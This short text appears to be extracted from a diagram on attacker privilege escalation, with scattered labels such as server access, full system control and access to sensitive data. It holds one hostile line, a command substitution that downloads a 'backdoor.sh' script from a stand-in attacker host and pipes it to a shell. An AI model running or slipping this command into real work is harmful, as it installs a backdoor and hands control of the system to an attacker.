 UPLOAD/ DOWNLOAD
DATA
SERVER ACCESS
$(curl https://web-attacker.com/backdoor.sh | sh)
1
2
EDIT USER
SECURITY
LEVELS
3
4
FULL
SYSTEM
CONTROL
4
4
SEND
ADMIN
APPLICATION
ACCESS
LOCAL
NETWORK
ACCESS
ACCESS
SENSITIVE
DATA